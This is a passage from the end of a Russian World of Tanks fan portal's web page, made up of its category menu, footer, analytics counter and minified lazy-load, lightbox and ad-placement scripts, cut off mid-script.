menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2026 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"7a6f34dada"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var 